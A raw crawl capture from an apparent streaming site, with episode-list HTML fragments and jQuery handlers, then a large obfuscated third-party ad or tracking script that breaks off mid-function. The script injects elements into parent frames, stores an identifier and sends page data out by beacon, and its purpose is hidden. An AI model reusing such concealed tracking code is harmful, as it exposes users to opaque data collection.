xX_PLUHpkmdUQr2h_A4tFEn-5V4AxiDe7sxjSmsELrLaCR3mBvaQSsac9LoQ16hCOFRXw7rNnXZ7g_sD-w\x22,1769691379894]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdtoday.cc/ajax/season/list/83410
body_size: 94
content:
<div class="seasons-list seasons-list-new border-bottom-block">
    <div class="detail_page-servers mb-0">
        <div class="dp-s-line" id="servers-list"></div>
    </div>
    <div class="sl-content">
        <div class="slc-eps">
            <div class="sl-title">
                <div class="slt-seasons-dropdown">
                    <button class="btn btn-seasons dropdown-toggle" type="button"
                            data-toggle="dropdown"><i class="fas fa-list mr-2"></i><span id="current-season"></span>
                    </button>
                    <div class="dropdown-menu dropdown-menu-new">
                        
                            <a data-id="69679" id="ss-69679" data-toggle="tab"
                               class="dropdown-item ss-item"
                               href="#ss-episodes-69679">season 1</a>
                        
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="slce-list">
                <div class="tab-content">
                    
                        <div class="ss-episodes tab-pane fade" id="ss-episodes-69679"></div>
                    
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<script>
    $('.ss-item').click(function () {
        $("#servers-list").empty();
        $('.ss-item').removeClass('active');
        $('.ss-episodes').removeClass('active show');
        $(this).addClass('active');
        $('#current-season').text($(this).text());

        var ssID = $(this).attr('data-id');
        $('#ss-episodes-' + ssID).addClass('active show');

        if ($('#ss-episodes-' + ssID).is(':empty')) {
            $.get("/ajax/season/episodes/" + ssID, function (res) {
                $('#ss-episodes-' + ssID).html(res);
                chooseEpisode(ssID);
            });
        } else {
            chooseEpisode(ssID);
        }
    });

    function chooseEpisode(ssID) {
        var currentEpsID = $('.detail_page-watch').attr('data-episode');
        if ($('#episode-' + currentEpsID).length > 0) {
            $('#episode-' + currentEpsID).click();
            $('.detail_page-watch').attr('data-episode', '');
        } else {
            if ($('.detail_page').hasClass('watch_page')) {
                $('#ss-episodes-' + ssID + ' .eps-item').first().click();
            }
        }
    }

    var ssID = $('.detail_page-watch').attr('data-season');
    if (ssID) {
        $('#ss-' + ssID).click();
        $('#ss-episodes-' + ssID).addClass('active show');
    } else {
        $('.ss-item').first().click();
        $('.ss-episodes').first().addClass('active show');
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdtoday.cc/ajax/season/episodes/69679
body_size: -212
content:
<ul class="nav">
    
        <li class="nav-item">
            <a id="episode-1273021" data-id="1273021" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 1: Small Change"><i
                        class="fas fa-play"></i><strong>Eps 1:</strong> Small Change</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1273024" data-id="1273024" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 2: Big Bucks"><i
                        class="fas fa-play"></i><strong>Eps 2:</strong> Big Bucks</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1273027" data-id="1273027" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 3: The Allegations"><i
                        class="fas fa-play"></i><strong>Eps 3:</strong> The Allegations</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1273030" data-id="1273030" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 4: The Legacy"><i
                        class="fas fa-play"></i><strong>Eps 4:</strong> The Legacy</a>
        </li>
    
</ul>
<script>
    $('.eps-item').click(function () {
        $("#servers-list").empty();
        $('.eps-item').removeClass('active');
        $(this).addClass('active');
        var epsID = $(this).attr('data-id');
        $.get("/ajax/episode/servers/" + epsID, function (res) {
            $("#servers-list").html(res);
        });
    });
</script>

--- FILE ---
content_type: application/javascript
request_url: https://spacemancreativedom.net/401/6564361
body_size: 69449
content:
(function(J){function cr(e,t,r){return(t=ia(t))in e?Object[J.ka](e,t,J.Ya(J.JW,r,J.CM,!J.N,J.oM,!J.N,J.Hr,!J.N)):e[t]=r,e}function hi(e){if(e!=J.w){var t=e[typeof Symbol==J.cr&&Symbol[J.Cf]||J.HC],r=J.N;if(t)return t[J.jA](e);if(typeof e[J.QT]==J.cr)return e;if(!isNaN(e[J.Dr]))return J.Ya(J.QT,function(){return e&&r>=e[J.Dr]&&(e=void J.N),J.Ya(J.JW,e&&e[r++],J.zr,!e)})}throw new TypeError(Q(e)+J.RC)}function Tn(e,t,r,n,a,i,s){try{var o=e[i](s),u=o[J.JW]}catch(c){return void r(c)}o[J.zr]?t(u):Promise[J.br](u)[J.va](n,a)}function Mt(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.xC](t,r);function s(u){Tn(i,n,a,s,o,J.QT,u)}function o(u){Tn(i,n,a,s,o,J.BU,u)}s(void J.N)})}}function Tt(e){return bi(e)||yi(e)||un(e)||mi()}function mi(){throw new TypeError(J.hr)}function yi(e){if(typeof Symbol<J.v&&e[Symbol[J.Cf]]!=J.w||e[J.HC]!=J.w)return Array[J.HF](e)}function bi(e){if(Array[J.wr](e))return Ur(e)}function Sn(e,t,r,n){var a=Wr(Lt(J.Q&n?e[J.gk]:e),t,r);return J.Ia&n&&typeof a==J.cr?function(i){return a[J.xC](r,i)}:a}function Wr(){return Wr=typeof Reflect<J.v&&Reflect[J.WL]?Reflect[J.WL][J.kL]():function(e,t,r){var n=wi(e,t);if(n){var a=Object[J.FJ](n,t);return a[J.WL]?a[J.WL][J.jA](arguments[J.Dr]<J.Z?e:r):a[J.JW]}},Wr[J.xC](J.w,arguments)}function wi(e,t){for(;!J.Ya()[J.ta][J.jA](e,t)&&(e=Lt(e))!==J.w;);return e}function de(){var e,t,r=typeof Symbol==J.cr?Symbol:J.Ya(),n=r[J.Cf]||J.HC,a=r[J.of]||J.hC;function i(d,y,m,N){var L=y&&y[J.gk]instanceof o?y:o,C=Object[J.JT](L[J.gk]);return Me(C,J.xL,function(h,oe,ae){var j,A,R,x=J.N,re=ae||[],Ee=!J.Q,ge=J.Ya(J.df,J.N,J.fk,J.N,J.aZ,e,J.RZ,De,J.yk,De[J.kL](e,J.Sa),J.wZ,function($,ye){return j=$,A=J.N,R=e,ge[J.fk]=ye,s});function De(me,$){for(A=me,R=$,t=J.N;!Ee&&x&&!ye&&t<re[J.Dr];t++){var ye,D=re[t],Pe=ge[J.df],Ie=D[J.Ia];me>J.Z?(ye=Ie===$)&&(R=D[(A=D[J.Sa])?J.hf:(A=J.Z,J.Z)],D[J.Sa]=D[J.hf]=e):D[J.N]<=Pe&&((ye=me<J.Ia&&Pe<D[J.Q])?(A=J.N,ge[J.aZ]=$,ge[J.fk]=D[J.Q]):Pe<Ie&&(ye=me<J.Z||D[J.N]>$||$>Ie)&&(D[J.Sa]=me,D[J.hf]=$,ge[J.fk]=Ie,A=J.N))}if(ye||me>J.Q)return s;throw Ee=!J.N,$}return function(me,$,ye){if(x>J.Q)throw TypeError(J.WS);for(Ee&&$===J.Q&&De($,ye),A=$,R=ye;(t=A<J.Ia?e:R)||!Ee;){j||(A?A<J.Z?(A>J.Q&&(ge[J.fk]=-J.Q),De(A,R)):ge[J.fk]=R:ge[J.aZ]=R);try{if(x=J.Ia,j){if(A||(me=J.QT),t=j[me]){if(!(t=t[J.jA](j,R)))throw TypeError(J.pV);if(!t[J.zr])return t;R=t[J.JW],A<J.Ia&&(A=J.N)}else A===J.Q&&(t=j[J.SU])&&t[J.jA](j),A<J.Ia&&(R=TypeError(J.Ol+me+J.ol),A=J.Q);j=e}else if((t=(Ee=ge[J.fk]<J.N)?R:h[J.jA](oe,ge))!==s)break}catch(D){j=e,A=J.Q,R=D}finally{x=J.Q}}return J.Ya(J.JW,t,J.zr,Ee)}}(d,m,N),!J.N),C}var s=J.Ya();function o(){}function u(){}function c(){}t=Object[J.Nr];var f=[][n]?t(t([][n]())):(Me(t=J.Ya(),n,function(){return this}),t),l=c[J.gk]=o[J.gk]=Object[J.JT](f);function v(d){return Object[J.IT]?Object[J.IT](d,c):(d.__proto__=c,Me(d,a,J.eC)),d[J.gk]=Object[J.JT](l),d}return u[J.gk]=c,Me(l,J.hF,c),Me(c,J.hF,u),u[J.Of]=J.eC,Me(c,a,J.eC),Me(l),Me(l,a,J.eF),Me(l,n,function(){return this}),Me(l,J.Yd,function(){return J.cn}),(de=function(){return J.Ya(J.TZ,i,J.xy,v)})()}function Me(e,t,r,n){var a=Object[J.ka];try{a(J.Ya(),J.c,J.Ya())}catch(i){a=J.N}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.xL](l,v,d)})}o?a?a(s,o,J.Ya(J.JW,u,J.CM,!c,J.oM,!c,J.Hr,!c)):s[o]=u:(f(J.QT,J.N),f(J.BU,J.Q),f(J.SU,J.Ia))},Me(e,t,r,n)}function qt(e,t){return Ai(e)||ki(e,t)||un(e,t)||Ei()}function Ei(){throw new TypeError(J.er)}function ki(e,t){var r=e==J.w?J.w:typeof Symbol<J.v&&e[Symbol[J.Cf]]||e[J.HC];if(r!=J.w){var n,a,i,s,o=[],u=!J.N,c=!J.Q;try{if(i=(r=r[J.jA](e))[J.QT],t===J.N){if(Object(r)!==r)return;u=!J.Q}else for(;!(u=(n=i[J.jA](r))[J.zr])&&(o[J.sy](n[J.JW]),o[J.Dr]!==t);u=!J.N);}catch(f){c=!J.N,a=f}finally{try{if(!u&&r[J.SU]!=J.w&&(s=r[J.SU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Ai(e){if(Array[J.wr](e))return e}function ra(e,t,r){return t=Lt(t),Ti(e,na()?Reflect[J.EL](t,r||[],Lt(e)[J.hF]):t[J.xC](e,r))}function Ti(e,t){if(t&&(Q(t)==J.la||typeof t==J.cr))return t;if(t!==void J.N)throw new TypeError(J.iC);return Si(e)}function Si(e){if(e===void J.N)throw new ReferenceError(J.mC);return e}function na(){try{var e=!Boolean[J.gk][J.Xq][J.jA](Reflect[J.EL](Boolean,[],function(){}))}catch(t){}return(na=function(){return!!e})()}function Lt(e){return Lt=Object[J.IT]?Object[J.Nr][J.kL]():function(t){return t.__proto__||Object[J.Nr](t)},Lt(e)}function aa(e,t){if(typeof t!=J.cr&&t!==J.w)throw new TypeError(J.zC);e[J.gk]=Object[J.JT](t&&t[J.gk],J.Ya(J.hF,J.Ya(J.JW,e,J.Hr,!J.N,J.oM,!J.N))),Object[J.ka](e,J.gk,J.Ya(J.Hr,!J.Q)),t&&Nr(e,t)}function Nr(e,t){return Nr=Object[J.IT]?Object[J.IT][J.kL]():function(r,n){return r.__proto__=n,r},Nr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.wC)}function Bn(e,t){for(var r=J.N;r<t[J.Dr];r++){var n=t[r];n[J.CM]=n[J.CM]||!J.Q,n[J.oM]=!J.N,J.JW in n&&(n[J.Hr]=!J.N),Object[J.ka](e,ia(n[J.cM]),n)}}function nt(e,t,r){return t&&Bn(e[J.gk],t),r&&Bn(e,r),Object[J.ka](e,J.gk,J.Ya(J.Hr,!J.Q)),e}function ia(e){var t=Bi(e,J.sd);return Q(t)==J.Ar?t:t+J.c}function Bi(e,t){if(Q(e)!=J.la||!e)return e;var r=e[Symbol[J.Ff]];if(r!==void J.N){var n=r[J.jA](e,t||J.Dn);if(Q(n)!=J.la)return n;throw new TypeError(J.pA)}return(t===J.sd?String:Number)(e)}function Q(e){J.Wa;return Q=typeof Symbol==J.cr&&typeof Symbol[J.Cf]==J.Ar?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.cr&&t[J.hF]===Symbol&&t!==Symbol[J.gk]?J.Ar:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.Cf]]||e[J.HC];if(!r){if(Array[J.wr](e)||(r=un(e))||t&&e&&typeof e[J.Dr]==J.lr){r&&(e=r);var n=J.N,a=function(){};return J.Ya(J.Fk,a,J.fk,function(){return n>=e[J.Dr]?J.Ya(J.zr,!J.N):J.Ya(J.zr,!J.Q,J.JW,e[n++])},J.Zk,function(c){throw c},J.yk,a)}throw new TypeError(J.sA)}var i,s=!J.N,o=!J.Q;return J.Ya(J.Fk,function(){r=r[J.jA](e)},J.fk,function(){var c=r[J.QT]();return s=c[J.zr],c},J.Zk,function(c){o=!J.N,i=c},J.yk,function(){try{s||r[J.SU]==J.w||r[J.SU]()}finally{if(o)throw i}})}function un(e,t){if(e){if(typeof e==J.sd)return Ur(e,t);var r=J.Ya()[J.Yd][J.jA](e)[J.xr](J.Rh,-J.Q);return r===J.tE&&e[J.hF]&&(r=e[J.hF][J.mf]),r===J.rE||r===J.CE?Array[J.HF](e):r===J.Yq||J.wo(J.zQ,J.c)[J.ld](r)?Ur(e,t):void J.N}}function Ur(e,t){(t==J.w||t>e[J.Dr])&&(t=e[J.Dr]);for(var r=J.N,n=Array(t);r<t;r++)n[r]=e[r];return n}var oa=J.a,$e=J.W,vr=J.k,Ci=Object[J.ka],Di=Object[J.xa],Ii=Object[J.da],Cn=Object[J.Pa],_i=Object[J.gk][J.ta],xi=Object[J.gk][J.ra],Vr=function(t,r,n){return r in t?Ci(t,r,J.Ya(J.CM,!J.N,J.oM,!J.N,J.Hr,!J.N,J.JW,n)):t[r]=n},zi=function(t,r){for(var n in r||(r=J.Ya()))_i[J.jA](r,n)&&Vr(t,n,r[n]);if(Cn){var a=zt(Cn(r)),i;try{for(a[J.Fk]();!(i=a[J.fk]())[J.zr];){var n=i[J.JW];xi[J.jA](r,n)&&Vr(t,n,r[n])}}catch(s){a[J.Zk](s)}finally{a[J.yk]()}}return t},Oi=function(t,r){return Di(t,Ii(r))},at=function(t,r,n){return Vr(t,Q(r)!==J.Ar?r+J.c:r,n)},Pi=J.Ya(J.Ca,J.oa,J.Oa,!J.Q,J.Fa,!J.N,J.fa,!J.N,J.Za,J.Ya(J.Kk,J.Gk,J.Rk,J.Gk,J.bW,J.UW),J.ya,J.Ya(J.Hk,J.hk,J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.ik,J.bW,J.UW,J.Rk,J.Uk,J.Qk,J.Uk,J.Ik,J.Jk),J.ga,J.Ya(J.Bk,J.Sk,J.Vk,J.lk,J.Xk,J.Yk,J.bk,J.jk,J.bW,J.pk),J.Ka,J.Ya(J.ek,J.sk,J.lk,J.vx,J.qW,J.ax,J.Wx,J.IW,J.nW,J.ax),J.Ga,J.Ya(J.nW,J.kx),J.Ra,J.Ya(J.bk,J.xx,J.dx,J.Px),J.Ha,J.Ya(J.tx,J.rx,J.Ak,J.Cx,J.ox,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.uk,J.gx,J.Kx,J.Gx,J.Wx,J.IW,J.Rx,J.Hx),J.ha,J.Ya(J.tx,J.rx,J.Ak,J.ik,J.Zx,J.hx,J.uk,J.Gk,J.Kx,J.ex,J.Wx,J.IW,J.Rx,J.Hx),J.ea,[J.ir],J.ia,J.Ya(J.Bk,J.Sk,J.Kk,J.Gk,J.Vk,J.lk,J.qW,J.ix,J.Xk,J.mx,J.Rk,J.Gk,J.bW,J.UW,J.zx,J.Gk),J.ma,J.Ya(J.Bk,J.Sk,J.wx,J.Nx,J.ek,J.sk,J.cx,J.Dx,J.Ax,J.EW,J.Vk,J.lk,J.Tx,J.ux,J.Ak,J.ik,J.ox,J.Ox,J.Xk,J.Sk,J.Zx,J.hx,J.bk,J.Mx,J.Lx,J.nx,J.Ex,J.qx),J.za,J.Ya(J.Hk,J.bx,J.tx,J.hk,J.dx,J.Ux,J.nW,J.Qx,J.Ix,J.Sk,J.Wx,J.IW,J.Rx,J.Hx,J.Vk,J.Jx),J.wa,J.Na,J.ca,J.Ya(J.dx,J.Bx,J.nW,J.Sx),J.Da,J.Ya(J.Vk,J.Vx,J.qW,J.lx,J.uk,J.J,J.bW,J.UW,J.Ik,J.Xx,J.nW,J.lx),J.Aa,J.Ya(J.Yx,J.jx,J.px,J.sx,J.vd,J.sx,J.ad,J.Wd,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd),J.Ta,J.Ya(J.Yx,J.yd,J.gd,J.Kd,J.tx,J.Gd,J.dx,J.kx,J.Wx,J.IW,J.Rx,J.Hx),J.ua,J.Ya(J.tx,J.Zd,J.uk,J.J,J.gd,J.Kd,J.bW,J.UW),J.Ma,J.N,J.La,J.Ya(J.Rd,J.Ya(J.Tr,J.Ya(J.iF,J.rd),J.kx,J.Ya(J.iF,J.Pd)),J.Hd,J.Ya(J.Tr,J.Ya(J.gd,J.Gk),J.ur,J.Ya(J.gd,J.Gk),J.kx,J.Ya(J.gd,J.Kd))),J.na,J.Ya(J.hd,[J.NC,J.cC],J.ed,[J.DC,J.AC],J.id,[J.ir,J.TC],J.md,[J.uC,J.MC],J.zd,[J.LC,J.nC],J.wd,[J.EC,J.qC],J.Nd,[J.bC,J.UC],J.cd,[J.QC,J.IC],J.Dd,[J.JC,J.BC],J.Ad,[J.SC,J.VC],J.Td,[J.lC,J.XC],J.ud,[J.YC,J.UC],J.Md,[J.jC,J.pC],J.Ld,[J.uC,J.sC],J.nd,[J.vo,J.ao],J.Ed,[J.Wo,J.ko],J.qd,[J.xo,J.do],J.bd,[J.Po,J.to],J.Ud,[J.ro,J.Co],J.Qd,[J.oo,J.Oo]),J.Ea,J.Ya(J.bk,J.Id,J.Ak,J.ik,J.Zx,J.Jd,J.Hk,J.Bd,J.tx,J.hk,J.ek,J.Fd,J.mk,J.Sd,J.bW,J.UW,J.Rk,J.Vd,J.Qk,J.Gk)),Ar=J.x,qi=J.d,Dn=function(t){try{return t[J.ST](Ar,qi),t[J.BT](Ar),t[J.bE](Ar),!J.N}catch(r){return!J.Q}},Li=function(){function e(){rt(this,e),at(this,J.sb),this[J.sb]=J.Ya()}return nt(e,[J.Ya(J.cM,J.Dr,J.WL,function(){return Object[J.YL](this[J.sb])[J.Dr]}),J.Ya(J.cM,J.cM,J.JW,function(r){return Object[J.YL](this[J.sb])[r]}),J.Ya(J.cM,J.BT,J.JW,function(r){return this[J.sb][r]||J.w}),J.Ya(J.cM,J.ST,J.JW,function(r,n){this[J.sb][r]=typeof n!=J.sd?JSON[J.Xu](n):n}),J.Ya(J.cM,J.bE,J.JW,function(r){delete this[J.sb][r]}),J.Ya(J.cM,J.UE,J.JW,function(){var r=this;Object[J.YL](this[J.sb])[J.j](function(n){r[J.bE](n)})})])}();window[J.Y]||(window[J.Y]=new Li);var lr;Dn(window[J.sW])?lr=window[J.sW]:Dn(window[J.tk])?lr=window[J.tk]:lr=window[J.Y];var Fe=lr,ct=window;try{for(;ct[J.Qk]!==ct;)Tr=ct[J.Qk][J.MO][J.if](J.OM),ct[J.Qk][J.MO][J.dL][J.zf](Tr),ct[J.Qk][J.MO][J.dL][J.rf](Tr),ct=ct[J.Qk]}catch(e){}var Tr;function ua(){return ct}var Ri=J.P,Gt=J.t,ar=J.r,Et=J.C,Ht=J.o,Sr=J.O,Mi=J.F,Fi=J.f,sa=J.Z,Zt=J.Ya(J.qa,J.qa,J.ba,J.ba),Br=sa,ca,ir=ji(),Jt;try{Jt=Fe[J.BT](Sr),Jt||(Jt=ir,Fe[J.ST](Sr,ir))}catch(e){Jt=ir,Fe[J.ST](Sr,ir)}function In(e,t){return Math[J.od](Math[J.AM]()*(t-e)+e)}function ji(){return J.Mr[J.Lr](J.wo(J.mF,J.zF),function(e){switch(e){case J.RZ:return String[J.Cu](In(J.UQ,J.QQ));case J.YZ:return String[J.Cu](In(J.IQ,J.JQ))}})}function _n(e,t,r,n){var a=new XMLHttpRequest,i=Ri;e&&(i=i+J.PL+e),a[J.kC](J.ZO,i,!J.N),a[J.yO]=!J.N,a[J.bo]=t,a[J.vk]=function(){return n(new Error(J.vU))},a[J.ff]=function(){return n(new Error(J.aU))},a[J.Zf]=function(){try{var s=JSON[J.RL](this[J.II]),o=s[J.BQ];o?r(o):n(new Error(J.sI))}catch(u){n(new Error(J.vJ))}},a[J.oC](),ca=Date[J.VT]()}var Wi=function(){function e(){var t=arguments[J.Dr]>J.N&&arguments[J.N]!==void J.N?arguments[J.N]:J.Ya();rt(this,e),at(this,J.nO),this[J.nO]=t,!this[J.nO][J.ZT]&&Fe[J.BT](Ht)===Zt[J.ba]&&(this[J.nO][J.ZT]=this[J.IE]())}return nt(e,[J.Ya(J.cM,J.QE,J.JW,function(){return!!Fe[J.BT](Gt)&&Fe[J.BT](Ht)===Zt[J.qa]}),J.Ya(J.cM,J.IE,J.JW,function(){return Fe[J.BT](Gt)}),J.Ya(J.cM,J.JE,J.JW,function(r,n){var a=this;if(Br){var i=sa+J.Q-Br;if(n){var s=((Date[J.VT]()-ca)/J.F)[J.VS](J.Ia);n(new Error(J.MV[J.pd](i,J.wV)[J.pd](s,J.Fk)))}var o=Fi*i;Br--,_n(r,o,function(u){Fe[J.ST](Gt,u),Fe[J.ST](Ht,Zt[J.qa])},function(){a[J.JE](r,n)})}}),J.Ya(J.cM,J.nr,J.JW,function(r,n){var a=this;if(this[J.QE]()){r(J.w,this[J.IE]());return}var i=ua();if(i[Et]||(i[Et]=[]),i[Et][J.sy](r),!i[ar]){i[ar]=J.An;var s=this[J.nO][J.bo]||Mi;_n(this[J.nO][J.ZT],s,function(o){delete i[ar],Fe[J.ST](Ht,Zt[J.qa]),Fe[J.ST](Gt,o),i[Et][J.j](function(u){return u(J.w,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ar],Fe[J.ST](Ht,Zt[J.ba]),Fe[J.ST](Gt,u),i[Et][J.j](function(c){return c(o,u)}),i[Et]=[],a[J.JE](u,n)})}})])}(),xn=J.Ya(J.Ua,J.Q,J.Qa,J.Ia,J.Ja,J.Z,J.Ba,J.Sa),Ni=J.Ia*J.pW*J.F,Ui=J.y;function la(){var e=J.Ya();return Error[J.yf](e,la),e[J.Fo]}function Vi(e){for(var t=J.fo,r=e[J.Dr];r;)t=t*J.vT^e[J.FM](--r);return t>>>J.N}var Gi=function(){function e(){var t=this;rt(this,e),at(this,J.nO),at(this,J.WU,!J.Q),at(this,J.kU,[]),at(this,J.xU),at(this,J.dU,J.Ya()),at(this,J.PU),at(this,J.tU),window[J.AA](J.rU,function(){t[J.WU]&&t[J.lE]()})}return nt(e,[J.Ya(J.cM,J.BE,J.JW,function(r){this[J.xU]=r}),J.Ya(J.cM,J.SE,J.JW,function(r){this[J.nO]=r}),J.Ya(J.cM,J.aP,J.JW,function(){var r=this;this[J.WU]=!J.N,this[J.tU]=setInterval(function(){return r[J.lE]()},Ni)}),J.Ya(J.cM,J.WP,J.JW,function(){this[J.WU]=!J.Q,this[J.PU]&&clearTimeout(this[J.PU]),this[J.tU]&&clearInterval(this[J.tU])}),J.Ya(J.cM,J.VE,J.JW,function(){this[J.kU]=[]}),J.Ya(J.cM,J.lE,J.JW,function(){if(!(!navigator[J.tu]||!this[J.nO]||!this[J.WU]||!this[J.kU][J.Dr])){var r=this[J.nO],n=r[J.oB],a=r[J.ZT],i=r[J.fQ],s=r[J.aT],o=r[J.kS];if(n){var u=JSON[J.Xu](J.Ya(J.xU,this[J.xU],J.LF,J.Ya(J.ZT,a,J.fQ,i,J.aT,s,J.kS,o,J.bu,document[J.bu],J.oV,+new Date),J.kU,this[J.kU])),c=J.Ya(J.Ca,J.KM),f=new Blob([u],c);navigator[J.tu](n+J.WV,f),this[J.VE]()}}}),J.Ya(J.cM,J.XE,J.JW,function(r){this[J.kU][J.sy](r),this[J.kU][J.Dr]>=Ui&&this[J.lE]()}),J.Ya(J.cM,J.UT,J.JW,function(r,n){var a=Vi(n[J.KE]);if(a in this[J.dU]){this[J.dU][a]++;return}this[J.dU][a]=J.Q,this[J.XE](J.Ya(J.HJ,r,J.eJ,xn[J.Ba],J.tf,J.Ya(J.KE,n[J.KE],J.Fo,n[J.Fo]||la())))}),J.Ya(J.cM,J.YE,J.JW,function(r,n){this[J.XE](J.Ya(J.HJ,r,J.hJ,n,J.eJ,xn[J.Ua]))})])}(),Hi=function(e){function t(){return rt(this,t),ra(this,t,arguments)}return aa(t,e),nt(t,[J.Ya(J.cM,J.oE,J.JW,function(n){if(!n){this[J.UT](J.KB,new Error(J.wS));return}this[J.UT](J.KB,n)})])}(Gi),Se=new Hi,Zi=J.g,Qi=new Wi,fa=!J.Q;function zn(e){Qi[J.nr](function(t,r){Se[J.oE](t),e(r)},function(t){Se[J.oE](t)})}function Ki(){return new Promise(function(e){try{Q(window[J.EF])===J.la&&Q(window[J.EF][J.Vr])===J.la&&Q(window[J.EF][J.Vr][J.CU])===J.la&&typeof window[J.EF][J.Vr][J.CU][J.BT]==J.cr&&window[J.EF][J.Vr][J.CU][J.BT](J.ZT,function(t,r){e(r||J.c)})}catch(t){e(J.c)}})}var Ji=function(t){try{Q(window[J.EF])===J.la&&Q(window[J.EF][J.Vr])===J.la&&Q(window[J.EF][J.Vr][J.CU])===J.la&&typeof window[J.EF][J.Vr][J.CU][J.BT]==J.cr&&window[J.EF][J.Vr][J.CU][J.ST](J.ZT,t,function(){})}catch(r){}};function Xi(e){return new Promise(function(t){return setTimeout(function(){return t(J.c)},e)})}function $i(e){fa=e}function mr(e){if(!fa)return zn(e);Promise[J.Pr]([Ki(),Xi(Zi)])[J.va](function(t){if(t)return e(t);zn(function(r){Ji(r),e(r)})})}var Oe=navigator[J.Va],Yi=Oe[J.Er](J.wo(J.wF,J.c))||[],eo=Oe[J.Er](J.wo(J.NF,J.c))||[],to=parseInt(Yi[J.Q],J.y)||parseInt(eo[J.Q],J.y),Ws=parseInt((Oe[J.Er](J.wo(J.tL,J.c))||[])[J.Q],J.y),Ns=parseInt((Oe[J.Er](J.wo(J.rL,J.c))||[])[J.Q],J.y),da=J.wo(J.Zo,J.Wk)[J.ld](Oe),va=J.wo(J.yo,J.c)[J.ld](Oe),yr=J.wo(J.gf,J.c)[J.ld](Oe)||va&&navigator[J.cF]>J.N,be=yr||da,ro=J.wo(J.go,J.Ko)[J.ld](Oe),Us=J.wo(J.Go,J.c)[J.ld](Oe),Vs=J.wo(J.Ro,J.c)[J.ld](Oe),no=J.wo(J.Ho,J.c)[J.ld](Oe),Gs=J.wo(J.ho,J.c)[J.ld](Oe),ao=J.wo(J.Kf,J.Wk)[J.ld](Oe)||J.wo(J.Gf,J.Wk)[J.ld](Oe),pa=da&&ao,Hs=yr&&J.wo(J.lT,J.c)[J.ld](Oe)&&!to,Zs=yr&&J.wo(J.Rf,J.c)[J.ld](Oe),Qs=yr&&J.wo(J.Hf,J.Wk)[J.ld](Oe),ga=J.wo(J.eo,J.Wk)[J.ld](navigator[J.Va]),io=J.wo(J.io,J.Wk)[J.ld](navigator[J.Va]),oo=J.wo(J.mo,J.Wk)[J.ld](navigator[J.Va]),uo=Q(window[J.zo])===J.la,pr=function(){return be&&window[J.eL](J.qL)[J.rg]},dt=J.K,fr=document[J.Xa],Ye=[window],so=[],co=function(){};fr&&fr[J.vk]&&(co=fr[J.vk]);var On;try{for(st=Ye[J.xr](-J.Q)[J.YW]();st&&st!==st[J.Qk]&&((On=st[J.Qk])!=J.w&&On[J.uF][J.qW]);)Ye[J.sy](st[J.Qk]),st=st[J.Qk]}catch(e){}var st;Ye[J.j](function(e){e[J.MO][J.dL][J.Jr][J.XT]||(e[J.MO][J.dL][J.Jr][J.XT]=Math[J.AM]()[J.Yd](J.So)[J.xr](J.Ia));var t=e[J.MO][J.dL][J.Jr][J.XT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function lo(e,t,r){var n=arguments[J.Dr]>J.Z&&arguments[J.Z]!==void J.N?arguments[J.Z]:J.N,a=arguments[J.Dr]>J.Sa&&arguments[J.Sa]!==void J.N?arguments[J.Sa]:J.N,i=arguments[J.Dr]>J.hf?arguments[J.hf]:void J.N,s;try{s=fr[J.Br][J.xg](J.HL)[J.Ia]}catch(f){}try{var o=window[J.MO][J.dL][J.Jr][J.XT]||dt,u=window[o][J.fP](function(f){return f[J.aT]===r&&f[J.Pg]})[J.bL](),c=J.Ya();c[J.WT]=e,c[J.UL]=t,c[J.aT]=r,c[J.Pg]=u?u[J.Pg]:a,c[J.wf]=s,c[J.QL]=n,c[J.IL]=i,i&&i[J.OE]&&(c[J.OE]=i[J.OE]),so[J.sy](c),Ye[J.j](function(f){var l=f[J.MO][J.dL][J.Jr][J.XT]||dt;f[l][J.sy](c);try{f[dt][J.sy](c)}catch(v){}})}catch(f){}}function ha(e,t){for(var r=br(),n=J.N;n<r[J.Dr];n++)if(r[n][J.aT]===t&&r[n][J.WT]===e)return!J.N;return!J.Q}function br(){for(var e=[],t=function(){for(var s=Ye[r][J.MO][J.dL][J.Jr][J.XT],o=Ye[r][s]||[],u=function(l){var v=e[J.fP](function(d){var y=d[J.WT],m=d[J.aT],N=y===o[l][J.WT],L=m===o[l][J.aT];return N&&L})[J.Dr]>J.N;v||e[J.sy](o[l])},c=J.N;c<o[J.Dr];c++)u(c)},r=J.N;r<Ye[J.Dr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.fP](function(v){var d=v[J.WT],y=v[J.aT],m=d===s[f][J.WT],N=y===s[f][J.aT];return m&&N})[J.Dr]>J.N;l||e[J.sy](s[f])},u=J.N;u<s[J.Dr];u++)o(u)},a=J.N;a<Ye[J.Dr];a++)n()}catch(i){}return e}function Pn(e,t){try{Ye[J.j](function(r){var n=r[J.MO][J.dL][J.Jr][J.XT]||J.c;n&&r[n]&&(r[n]=r[n][J.fP](function(a){var i=a[J.WT]!==e,s=a[J.aT]!==t;return i||s})),r[dt]=r[dt][J.fP](function(a){var 